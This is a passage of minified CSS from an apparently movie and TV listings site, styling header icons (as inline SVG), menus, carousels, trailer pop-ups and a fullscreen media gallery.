28.7 0 64 0L576 0c35.3 0 64 28.7 64 64l0 288c0 35.3-28.7 64-64 64L64 416c-35.3 0-64-28.7-64-64L0 64zM128 448l384 0c17.7 0 32 14.3 32 32s-14.3 32-32 32l-384 0c-17.7 0-32-14.3-32-32s14.3-32 32-32z'/%3E%3Cpath /%3E%3C/svg%3E");background-repeat:no-repeat;background-size:18px;background-position:center;padding:20px 0 0;margin:0 0 0 6px;float:right;cursor:pointer;transition:.25s}#header .header-tvshows:hover{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 640 512'><path fill='%2338c6f3' d='M64 64l0 288 512 0 0-288L64 64zM0 64C0 28.7 28.7 0 64 0L576 0c35.3 0 64 28.7 64 64l0 288c0 35.3-28.7 64-64 64L64 416c-35.3 0-64-28.7-64-64L0 64zM128 448l384 0c17.7 0 32 14.3 32 32s-14.3 32-32 32l-384 0c-17.7 0-32-14.3-32-32s14.3-32 32-32z'/%3E%3Cpath /%3E%3C/svg%3E")}#header .header-movies{width:25px;height:25px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path fill='%23FFFFFF' d='M448 32l-86.1 0-1 1-127 127 92.1 0 1-1L453.8 32.3c-1.9-.2-3.8-.3-5.8-.3zm64 128l0-64c0-15.1-5.3-29.1-14-40l-104 104L512 160zM294.1 32l-92.1 0-1 1L73.9 160l92.1 0 1-1 127-127zM64 32C28.7 32 0 60.7 0 96l0 64 6.1 0 1-1 127-127L64 32zM512 192L0 192 0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-224z'/%3E%3Cpath /%3E%3C/svg%3E");background-repeat:no-repeat;background-size:17px;background-position:center;padding:20px 0 0;margin:0 0 0 6px;float:right;cursor:pointer;transition:.25s}#header .header-movies:hover{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path fill='%2338c6f3' d='M448 32l-86.1 0-1 1-127 127 92.1 0 1-1L453.8 32.3c-1.9-.2-3.8-.3-5.8-.3zm64 128l0-64c0-15.1-5.3-29.1-14-40l-104 104L512 160zM294.1 32l-92.1 0-1 1L73.9 160l92.1 0 1-1 127-127zM64 32C28.7 32 0 60.7 0 96l0 64 6.1 0 1-1 127-127L64 32zM512 192L0 192 0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-224z'/%3E%3Cpath /%3E%3C/svg%3E")}#header .header-charts{width:25px;height:25px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 640 512'><path fill='%23FFFFFF' d='M353.8 54.1L330.2 6.3c-3.9-8.3-16.1-8.6-20.4 0L286.2 54.1l-52.3 7.5c-9.3 1.4-13.3 12.9-6.4 19.8l38 37-9 52.1c-1.4 9.3 8.2 16.5 16.8 12.2l46.9-24.8 46.6 24.4c8.6 4.3 18.3-2.9 16.8-12.2l-9-52.1 38-36.6c6.8-6.8 2.9-18.3-6.4-19.8l-52.3-7.5zM256 256c-17.7 0-32 14.3-32 32l0 192c0 17.7 14.3 32 32 32l128 0c17.7 0 32-14.3 32-32l0-192c0-17.7-14.3-32-32-32l-128 0zM32 320c-17.7 0-32 14.3-32 32L0 480c0 17.7 14.3 32 32 32l128 0c17.7 0 32-14.3 32-32l0-128c0-17.7-14.3-32-32-32L32 320zm416 96l0 64c0 17.7 14.3 32 32 32l128 0c17.7 0 32-14.3 32-32l0-64c0-17.7-14.3-32-32-32l-128 0c-17.7 0-32 14.3-32 32z'/%3E%3Cpath /%3E%3C/svg%3E");background-repeat:no-repeat;background-size:20px;background-position:center;padding:20px 0 0;margin:0 0 0 6px;float:right;cursor:pointer;transition:.25s}#header .header-charts:hover{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 640 512'><path fill='%2338c6f3' d='M353.8 54.1L330.2 6.3c-3.9-8.3-16.1-8.6-20.4 0L286.2 54.1l-52.3 7.5c-9.3 1.4-13.3 12.9-6.4 19.8l38 37-9 52.1c-1.4 9.3 8.2 16.5 16.8 12.2l46.9-24.8 46.6 24.4c8.6 4.3 18.3-2.9 16.8-12.2l-9-52.1 38-36.6c6.8-6.8 2.9-18.3-6.4-19.8l-52.3-7.5zM256 256c-17.7 0-32 14.3-32 32l0 192c0 17.7 14.3 32 32 32l128 0c17.7 0 32-14.3 32-32l0-192c0-17.7-14.3-32-32-32l-128 0zM32 320c-17.7 0-32 14.3-32 32L0 480c0 17.7 14.3 32 32 32l128 0c17.7 0 32-14.3 32-32l0-128c0-17.7-14.3-32-32-32L32 320zm416 96l0 64c0 17.7 14.3 32 32 32l128 0c17.7 0 32-14.3 32-32l0-64c0-17.7-14.3-32-32-32l-128 0c-17.7 0-32 14.3-32 32z'/%3E%3Cpath /%3E%3C/svg%3E")}#header .header-news{width:25px;height:25px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path fill='%23FFFFFF' d='M168 80c-13.3 0-24 10.7-24 24l0 304c0 8.4-1.4 16.5-4.1 24L440 432c13.3 0 24-10.7 24-24l0-304c0-13.3-10.7-24-24-24L168 80zM72 480c-39.8 0-72-32.2-72-72L0 112C0 98.7 10.7 88 24 88s24 10.7 24 24l0 296c0 13.3 10.7 24 24 24s24-10.7 24-24l0-304c0-39.8 32.2-72 72-72l272 0c39.8 0 72 32.2 72 72l0 304c0 39.8-32.2 72-72 72L72 480zM176 136c0-13.3 10.7-24 24-24l96 0c13.3 0 24 10.7 24 24l0 80c0 13.3-10.7 24-24 24l-96 0c-13.3 0-24-10.7-24-24l0-80zm200-24l32 0c13.3 0 24 10.7 24 24s-10.7 24-24 24l-32 0c-13.3 0-24-10.7-24-24s10.7-24 24-24zm0 80l32 0c13.3 0 24 10.7 24 24s-10.7 24-24 24l-32 0c-13.3 0-24-10.7-24-24s10.7-24 24-24zM200 272l208 0c13.3 0 24 10.7 24 24s-10.7 24-24 24l-208 0c-13.3 0-24-10.7-24-24s10.7-24 24-24zm0 80l208 0c13.3 0 24 10.7 24 24s-10.7 24-24 24l-208 0c-13.3 0-24-10.7-24-24s10.7-24 24-24z'/%3E%3Cpath /%3E%3C/svg%3E");background-repeat:no-repeat;background-size:17px;background-position:center;padding:20px 0 0;margin:0 0 0 6px;float:right;cursor:pointer;transition:.25s}#header .header-news:hover{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path fill='%2338c6f3' d='M168 80c-13.3 0-24 10.7-24 24l0 304c0 8.4-1.4 16.5-4.1 24L440 432c13.3 0 24-10.7 24-24l0-304c0-13.3-10.7-24-24-24L168 80zM72 480c-39.8 0-72-32.2-72-72L0 112C0 98.7 10.7 88 24 88s24 10.7 24 24l0 296c0 13.3 10.7 24 24 24s24-10.7 24-24l0-304c0-39.8 32.2-72 72-72l272 0c39.8 0 72 32.2 72 72l0 304c0 39.8-32.2 72-72 72L72 480zM176 136c0-13.3 10.7-24 24-24l96 0c13.3 0 24 10.7 24 24l0 80c0 13.3-10.7 24-24 24l-96 0c-13.3 0-24-10.7-24-24l0-80zm200-24l32 0c13.3 0 24 10.7 24 24s-10.7 24-24 24l-32 0c-13.3 0-24-10.7-24-24s10.7-24 24-24zm0 80l32 0c13.3 0 24 10.7 24 24s-10.7 24-24 24l-32 0c-13.3 0-24-10.7-24-24s10.7-24 24-24zM200 272l208 0c13.3 0 24 10.7 24 24s-10.7 24-24 24l-208 0c-13.3 0-24-10.7-24-24s10.7-24 24-24zm0 80l208 0c13.3 0 24 10.7 24 24s-10.7 24-24 24l-208 0c-13.3 0-24-10.7-24-24s10.7-24 24-24z'/%3E%3Cpath /%3E%3C/svg%3E")}#header .header-streaming{width:25px;height:25px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path fill='%23FFFFFF' d='M0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zM188.3 147.1c-7.6 4.2-12.3 12.3-12.3 20.9l0 176c0 8.7 4.7 16.7 12.3 20.9s16.8 4.1 24.3-.5l144-88c7.1-4.4 11.5-12.1 11.5-20.5s-4.4-16.1-11.5-20.5l-144-88c-7.4-4.5-16.7-4.7-24.3-.5z'/%3E%3Cpath /%3E%3C/svg%3E");background-repeat:no-repeat;background-size:17px;background-position:center;padding:20px 0 0;margin:0 0 0 6px;float:right;cursor:pointer;transition:.25s}#header .header-streaming:hover{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path fill='%2338c6f3' d='M0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zM188.3 147.1c-7.6 4.2-12.3 12.3-12.3 20.9l0 176c0 8.7 4.7 16.7 12.3 20.9s16.8 4.1 24.3-.5l144-88c7.1-4.4 11.5-12.1 11.5-20.5s-4.4-16.1-11.5-20.5l-144-88c-7.4-4.5-16.7-4.7-24.3-.5z'/%3E%3Cpath /%3E%3C/svg%3E")}#header #hamburger{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path fill='%23FFFFFF' d='M0 96C0 78.3 14.3 64 32 64l384 0c17.7 0 32 14.3 32 32s-14.3 32-32 32L32 128C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32l384 0c17.7 0 32 14.3 32 32s-14.3 32-32 32L32 288c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32L32 448c-17.7 0-32-14.3-32-32s14.3-32 32-32l384 0c17.7 0 32 14.3 32 32z'/%3E%3Cpath /%3E%3C/svg%3E");padding:0;float:left;margin:21px 20px 0 0;width:20px;height:auto;background-repeat:no-repeat;background-size:16px;background-position:10px 13px;cursor:pointer;transition:.25s}#header #hamburger:hover{color:#31c6f2}#hamburger .menu-icon{width:26px;display:block;height:22px;cursor:pointer;position:absolute;top:21px;left:24px}#hamburger .menu-icon .navicon{background:#fff;display:block;height:2px;position:relative;transition:background .2s ease-out;width:18px;top:10px;left:4px}#hamburger .menu-icon .navicon:after,#hamburger .menu-icon .navicon:before{background:#fff;content:'';display:block;height:100%;position:absolute;transition:all .2s ease-out;width:100%}#hamburger .menu-icon .navicon:before{top:5px}#hamburger .menu-icon .navicon:after{top:-5px}#hamburger .menu-btn{display:none;cursor:pointer}#hamburger .menu-btn:checked~.menu-icon .navicon{background:0 0}#hamburger .menu-btn:checked~.menu-icon .navicon:before{transform:rotate(-45deg)}#hamburger .menu-btn:checked~.menu-icon .navicon:after{transform:rotate(45deg)}#hamburger .menu-btn:checked~.menu-icon:not(.steps) .navicon:after,#hamburger .menu-btn:checked~.menu-icon:not(.steps) .navicon:before{top:0}.trending-bar{width:100%;background:#2b2b2b;overflow:hidden;border-bottom:solid 1px #272727}.trending-bar .trending-bar-inner{max-width:1288px;padding:10px 20px;overflow:hidden;margin:0 auto}.trending-bar .trending-bar-title{float:left;font-size:12px;margin:0 10px 0 0;text-transform:uppercase;font-weight:700;color:#38c6f3}.trending-bar .trending-bar-content-inner-wrap{overflow-y:hidden;overflow-x:auto;position:relative;-ms-overflow-style:none;scrollbar-width:none}.trending-bar .trending-bar-content-inner-wrap::-webkit-scrollbar{display:none}.trending-bar .trending-bar-content-inner{width:max-content;position:relative}.trending-bar .trending-bar-content{float:left;font-size:12px;color:#fff;margin:0 10px 0 10px}.trending-bar .trending-bar-content a{color:#fff;transition:.25s}.trending-bar .trending-bar-content a:hover{color:#39c6f2;text-decoration:none}.hide-content-text{overflow:hidden;line-height:1em;height:10em}.movie-info-plot.hide-content-text{height:4em}.movie-info-plot.show-content-text,.show-content-text{line-height:1em;height:auto}.show-more-text{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 640 512'><path fill='%2300556f' d='M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z'/%3E%3Cpath /%3E%3C/svg%3E");background-repeat:no-repeat;background-size:25px;font-size:13px;background-position:center right;display:inline-block;padding:0 35px 0 0;cursor:pointer;margin:5px 0 10px;color:#005f75}.show-more-text.movie-desc-text{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 640 512'><path fill='%2338c0eb' d='M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z'/%3E%3Cpath /%3E%3C/svg%3E");color:#38c0eb}.mf-loader div{box-sizing:border-box;display:block;position:absolute;width:18px;height:18px;margin:8px;border:2px solid #fff;border-radius:50%;animation:mf-loader 1.2s cubic-bezier(.5,0,.5,1) infinite;border-color:#fff transparent transparent transparent}.mf-loader div:nth-child(1){animation-delay:-.45s}.mf-loader div:nth-child(2){animation-delay:-.3s}.mf-loader div:nth-child(3){animation-delay:-.15s}@keyframes  mf-loader{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.mf-play-postericon{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);color:#39c6f2;border:solid 2px #d9d9d9;padding:20px 12px 20px 15px;background-size:14px;background-color:rgb(255 255 255 / 20%);opacity:1;background-position:16px center;border-radius:100px;width:14px;background-repeat:no-repeat;transition:.5s;cursor:pointer;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 496 512'><path fill='%23FFFFFF' d='M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z'/%3E%3Cpath /%3E%3C/svg%3E")}.mf-play-postericon:hover{background-color:rgb(57 198 242 / 30%)}.mf-carousel{width:100%;position:relative;margin:0 0 20px;padding:0 0 20px}#carousel-netflix-originals.mf-carousel{border-bottom:0}.mf-carousel .carousel-items{overflow:hidden}.mf-carousel .carousel-items-wrap{position:relative;min-width:1200px}.mf-carousel .carousel-item{float:left;overflow:hidden;position:relative;margin:0 10px 0 0;width:200px}.mf-carousel .carousel-link:hover{text-decoration:none}.mf-carousel .image-wrap{display:block;position:relative;border-radius:4px;background-color:#000}.mf-carousel .carousel-image{display:block;width:100%;height:100%;transition:.25s;min-height:348px;object-fit:cover;opacity:.7;border-radius:4px 4px 0 0}#carousel-movie-and-tv-show-highlights.mf-carousel .carousel-image{max-height:230px;min-height:390px}.mf-carousel .carousel-showtimes-link,.mf-carousel .carousel-sublink{background:rgb(255 79 56 / 80%);padding:12px 0 12px 32px;font-weight:700;font-size:12px;display:block;width:calc(100% - 32px);border-top:solid 1px #b42f1e;border-radius:0 0 4px 4px;color:#fff;background-size:13px;background-repeat:no-repeat;background-position:12px 13px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'%3E%3Cpath fill='%23FFFFFF' d='M128 160h320v192H128V160zm400 96c0 26.51 21.49 48 48 48v96c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48v-96c26.51 0 48-21.49 48-48s-21.49-48-48-48v-96c0-26.51 21.49-48 48-48h480c26.51 0 48 21.49 48 48v96c-26.51 0-48 21.49-48 48zm-48-104c0-13.255-10.745-24-24-24H120c-13.255 0-24 10.745-24 24v208c0 13.255 10.745 24 24 24h336c13.255 0 24-10.745 24-24V152z'/%3E%3C/svg%3E")}.mf-carousel .carousel-cast-link{background-color:#745804;border-top:solid 1px #55420a;background-position:13px 13px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'%3E%3Cpath fill='%23FFFFFF' d='M448 32H361.9l-1 1-127 127h92.1l1-1L453.8 32.3c-1.9-.2-3.8-.3-5.8-.3zm64 128V96c0-15.1-5.3-29.1-14-40l-104 104H512zM294.1 32H201.9l-1 1L73.9 160h92.1l1-1 127-127zM64 32C28.7 32 0 60.7 0 96v64H6.1l1-1 127-127H64zM512 192H0V416c0 35.3 28.7 64 64 64H448c35.3 0 64-28.7 64-64V192z'/%3E%3C/svg%3E")}.mf-carousel .carousel-watch-link{background-color:#005f75;border-top:solid 1px #063c4c;background-position:13px 13px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 640 512'%3E%3Cpath fill='%23FFFFFF' d='M64 64V352H576V64H64zM0 64C0 28.7 28.7 0 64 0H576c35.3 0 64 28.7 64 64V352c0 35.3-28.7 64-64 64H64c-35.3 0-64-28.7-64-64V64zM128 448H512c17.7 0 32 14.3 32 32s-14.3 32-32 32H128c-17.7 0-32-14.3-32-32s14.3-32 32-32z'/%3E%3C/svg%3E")}.mf-carousel .carousel-season-link{background-color:#cc402d;border-top:solid 1px #791c10;background-position:13px 13px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 640 512'%3E%3Cpath fill='%23FFFFFF' d='M64 64V352H576V64H64zM0 64C0 28.7 28.7 0 64 0H576c35.3 0 64 28.7 64 64V352c0 35.3-28.7 64-64 64H64c-35.3 0-64-28.7-64-64V64zM128 448H512c17.7 0 32 14.3 32 32s-14.3 32-32 32H128c-17.7 0-32-14.3-32-32s14.3-32 32-32z'/%3E%3C/svg%3E")}.mf-carousel .carousel-highlight-link{background-color:rgb(0 95 117 / 80%);border-top:solid 1px #063c4c;background-position:0;background-image:none;padding:9px 15px 9px;line-height:17px;min-height:32px;width:calc(100% - 31px);overflow:hidden;position:absolute;bottom:0;left:0}.mobile .mf-carousel .carousel-showtimes-link{background-position:11px 13px;line-height:13px}.mobile .mf-carousel .carousel-cast-link{background-position:13px 13px;line-height:12px}.mobile .mf-carousel .carousel-watch-link{background-position:13px 13px;line-height:12px}.mf-carousel .carousel-movie-title{font-size:14px;margin:10px 4px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#000;font-weight:700}.mf-carousel .carousel-arrows{position:absolute;width:34px;right:-6px;top:50%;transform:translateY(-50%);z-index:99999;cursor:pointer;background:#fff;border-radius:100%;transition:.25s}.mf-carousel .carousel-arrows-prev{left:-15px;right:auto;padding:0 5px 0 0;display:none}.mf-carousel .carousel-arrows svg{color:#333;padding:3px 3px 0;transition:.25s;width:34px}.mf-carousel .carousel-arrows:hover svg{color:#30c7f4}.mf-carousel .image-wrap-trailer{position:relative}.mf-carousel .carousel-trailer-playicon{position:absolute;left:0;top:0;color:#39c6f2;border:0;cursor:pointer;height:calc(100% - 40px);background-size:45px;background-color:rgb(0 0 0 / 30%);opacity:.6;background-position:center;width:100%;background-repeat:no-repeat;transition:.5s;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path fill='%23FFFFFF' d='M464 256A208 208 0 1 0 48 256a208 208 0 1 0 416 0zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zM188.3 147.1c7.6-4.2 16.8-4.1 24.3 .5l144 88c7.1 4.4 11.5 12.1 11.5 20.5s-4.4 16.1-11.5 20.5l-144 88c-7.4 4.5-16.7 4.7-24.3 .5s-12.3-12.2-12.3-20.9V168c0-8.7 4.7-16.7 12.3-20.9z'/%3E%3Cpath /%3E%3C/svg%3E")}.mf-carousel .carousel-trailer-playicon:hover{background-color:rgb(0 0 0 / 0%);opacity:1}#carousel-trailer-box-outer{background:rgb(0 0 0 / 80%);align-items:center;display:flex;height:100vh;justify-content:center;width:100vw;position:fixed;left:0;top:0;z-index:9999999999}#carousel-trailer-box{width:98%;height:90%;max-height:800px;max-width:1000px;position:fixed;top:0;left:0;bottom:0;right:0;z-index:9999999999;border-radius:8px;overflow:hidden;margin:auto}#carousel-trailer-play{width:100%;margin:0 auto}#carousel-trailer-loader{width:40px;height:40px;margin:0 auto;top:calc(50% - 20px);position:absolute;left:calc(50% - 20px)}.double-bounce1,.double-bounce2{width:100%;height:100%;border-radius:50%;background-color:#30c7f5;opacity:.6;position:absolute;top:0;left:0;-webkit-animation:sk-bounce 2s infinite ease-in-out;animation:sk-bounce 2s infinite ease-in-out}.double-bounce2{-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes sk-bounce{0%,100%{-webkit-transform:scale(0)}50%{-webkit-transform:scale(1)}}@keyframes  sk-bounce{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}.carousel-trailer-movielink{margin:0;width:100%;color:#fff;padding:14px 0;background:#00556e;border-radius:0;font-size:14px;font-weight:700;letter-spacing:-1px;text-align:center;border-bottom:solid 1px #02637f;cursor:pointer;display:block;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;text-transform:uppercase}.carousel-trailer-advertisement{min-height:90px;margin:5px auto;text-align:center}.carousel-trailer-close{margin:0 auto;background-color:#cd3f2d;color:#fff;padding:14px 2px;text-align:center;border-radius:0 0 4px 4px;text-transform:uppercase;font-size:12px;letter-spacing:-1px;width:100%;font-weight:700;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.carousel-trailer-title{color:#fff;overflow:hidden}.carousel-trailer-title-text{display:block;text-align:center;line-height:20px;margin:0 0 10px;font-size:14px}.mf-carousel .carousel-highlights .carousel-image{height:348px;border-radius:4px}.mf-highlight-type{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path fill='%23FFFFFF' d='M0 96C0 60.7 28.7 32 64 32l384 0c35.3 0 64 28.7 64 64l0 320c0 35.3-28.7 64-64 64L64 480c-35.3 0-64-28.7-64-64L0 96zM323.8 202.5c-4.5-6.6-11.9-10.5-19.8-10.5s-15.4 3.9-19.8 10.5l-87 127.6L170.7 297c-4.6-5.7-11.5-9-18.7-9s-14.2 3.3-18.7 9l-64 80c-5.8 7.2-6.9 17.1-2.9 25.4s12.4 13.6 21.6 13.6l96 0 32 0 208 0c8.9 0 17.1-4.9 21.2-12.8s3.6-17.4-1.4-24.7l-120-176zM112 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z'/%3E%3Cpath /%3E%3C/svg%3E");position:absolute;left:10px;top:10px;width:40px;height:40px;background-repeat:no-repeat;background-size:30px;background-position:center;background-color:transparent;cursor:pointer;opacity:.8;transition:.5s ease}.mf-highlight-type.mf-highlight-video{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path fill='%23FFFFFF' d='M0 96C0 60.7 28.7 32 64 32l384 0c35.3 0 64 28.7 64 64l0 320c0 35.3-28.7 64-64 64L64 480c-35.3 0-64-28.7-64-64L0 96zM48 368l0 32c0 8.8 7.2 16 16 16l32 0c8.8 0 16-7.2 16-16l0-32c0-8.8-7.2-16-16-16l-32 0c-8.8 0-16 7.2-16 16zm368-16c-8.8 0-16 7.2-16 16l0 32c0 8.8 7.2 16 16 16l32 0c8.8 0 16-7.2 16-16l0-32c0-8.8-7.2-16-16-16l-32 0zM48 240l0 32c0 8.8 7.2 16 16 16l32 0c8.8 0 16-7.2 16-16l0-32c0-8.8-7.2-16-16-16l-32 0c-8.8 0-16 7.2-16 16zm368-16c-8.8 0-16 7.2-16 16l0 32c0 8.8 7.2 16 16 16l32 0c8.8 0 16-7.2 16-16l0-32c0-8.8-7.2-16-16-16l-32 0zM48 112l0 32c0 8.8 7.2 16 16 16l32 0c8.8 0 16-7.2 16-16l0-32c0-8.8-7.2-16-16-16L64 96c-8.8 0-16 7.2-16 16zM416 96c-8.8 0-16 7.2-16 16l0 32c0 8.8 7.2 16 16 16l32 0c8.8 0 16-7.2 16-16l0-32c0-8.8-7.2-16-16-16l-32 0zM160 128l0 64c0 17.7 14.3 32 32 32l128 0c17.7 0 32-14.3 32-32l0-64c0-17.7-14.3-32-32-32L192 96c-17.7 0-32 14.3-32 32zm32 160c-17.7 0-32 14.3-32 32l0 64c0 17.7 14.3 32 32 32l128 0c17.7 0 32-14.3 32-32l0-64c0-17.7-14.3-32-32-32l-128 0z'/%3E%3Cpath /%3E%3C/svg%3E")}.mediaDisplayVideo{width:100%;height:100%}body.modal-open{overflow:hidden;touch-action:none;position:fixed;width:100%;top:0;left:0;right:0;bottom:0}#fullscreenModal.modal{display:none;position:fixed;top:0;left:0;width:100%;height:100%;background-color:#000;z-index:9999999999999}#fullscreenModal .modal-content{display:flex;height:100%;width:100%;align-items:center;justify-content:space-between;position:relative}#fullscreenModal .modal-left{flex:auto;height:100%;overflow:hidden;display:flex;justify-content:center;align-items:center;background:#000;position:relative;width:calc(100% - 500px)}#fullscreenModal .modal-left img,#fullscreenModal .modal-left video{max-height:100%;max-width:100%}#fullscreenModal .modal-right{flex:6;max-width:500px;width:500px;padding:20px 25px;box-sizing:border-box;z-index:10001;align-self:flex-start;height:100%;background-color:#fff}#fullscreenModal #modalTitle{margin:8px 0 0;color:#333;line-height:20px;font-size:14px;font-family:Arial,sans-serif}#fullscreenModal #adContainer{width:300px;height:250px;margin:20px auto 0}#fullscreenModal .nav-btn{position:absolute;z-index:9999999;top:50%;transform:translateY(-50%);background:#000;border:none;padding:22px 0;border-radius:100%;cursor:pointer;width:60px;background-repeat:no-repeat;background-size:40px;background-position:center;background-color:transparent}#fullscreenModal #prevBtn{left:10px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path fill='%23FFFFFF' d='M256 504C119 504 8 393 8 256S119 8 256 8s248 111 248 248-111 248-248 248zM142.1 273l135.5 135.5c9.4 9.4 24.6 9.4 33.9 0l17-17c9.4-9.4 9.4-24.6 0-33.9L226.9 256l101.6-101.6c9.4-9.4 9.4-24.6 0-33.9l-17-17c-9.4-9.4-24.6-9.4-33.9 0L142.1 239c-9.4 9.4-9.4 24.6 0 34z'/%3E%3Cpath /%3E%3C/svg%3E")}#fullscreenModal #nextBtn{right:10px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path fill='%23FFFFFF' d='M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z'/%3E%3Cpath /%3E%3C/svg%3E")}#fullscreenModal .close-btn{position:absolute;top:15px;left:20px;border:none;padding:7px 8px 5px;background-color:#fff;color:#000;border-radius:100px;cursor:pointer;z-index:999999;background-repeat:no-repeat;background-size:15px;background-position:center;opacity:1}#fullscreenModal .cancel-slideshow-btn{position:absolute;top:15px;left:65px;border:none;padding:7px 8px 5px;background-color:#fff;color:#000;border-radius:100px;cursor:pointer;z-index:999999;background-repeat:no-repeat;background-size:15px;background-position:center;opacity:1}#fullscreenModal #jwplayerContainer.jw-flag-aspect-mode{height:100%!important}#fullscreenModal .modalAssetInfo{overflow:hidden;border-bottom:solid 1px #eee;padding:0 0 15px;margin:0 0 15px}#fullscreenModal .modalAssetTitle{margin:-2px 0 0 13px;color:#000;float:left;line-height:25px;width:calc(100% - 85px);font-size:20px;font-family:Georgia,sans-serif}#fullscreenModal .modalAssetTitle a,#fullscreenModal .modalAssetTitle a:hover{text-decoration:none}#fullscreenModal .modalAssetPoster{float:left;width:70px;height:105px;border-radius:4px;object-fit:cover}#fullscreenModal .modalAssetTitleText{color:#000;font-size:16px;display:block;line-height:21px}#fullscreenModal .modalAssetTitleHighlightsText{display:block;font-size:13px;line-height:20px;color:#005f75;text-transform:uppercase;font-family:Helvetica,sans-serif}#fullscreenModal .action-buttons{margin:0 0 20px;display:flex;gap:25px}#fullscreenModal .action-btn{padding:0;color:#005f74;border:none;font-weight:100;cursor:pointer;background:0 0;width:auto;margin:0;float:none}#fullscreenModal .action-btn:hover{background-color:transparent;text-decoration:underline}#fullscreenModal #pageShareLink svg{width:25px}#fullscreenModal #downloadBtn svg{width:25px}#fullscreenModal #permalinkBtn svg{width:25px}#fullscreenModal .modal-progress-bar{position:absolute;top:0;left:0;width:100%;height:4px;background-color:rgba(255,255,255,.2);z-index:1001;overflow:hidden}#fullscreenModal .progress-fill{height:100%;width:0%;background-color:#38c6f3;transition:width linear}.mf-latest-trailers{margin:0 0 40px}.mf-latest-trailers .item{margin:0 0 20px;transition:.25s;position:relative}.mf-latest-trailers h2 a:hover{color:#0cf}.mf-latest-trailers .item-thumbnail{overflow:hidden;display:block;height:0;overflow:hidden;padding-top:56.20608899%;position:relative}.mf-latest-trailers .item-image{display:block;object-fit:cover;position:absolute;top:0;left:0;width:100%;height:100%}.mf-latest-trailers .item-title{overflow:hidden;padding:10px 15px;display:block;background:rgb(0 0 0 / 50%);font-size:14px;line-height:22px;color:#fff;transition:.25s;height:auto;bottom:8px;position:absolute;border-radius:0 4px 4px 0}.mf-latest-trailers .item-title 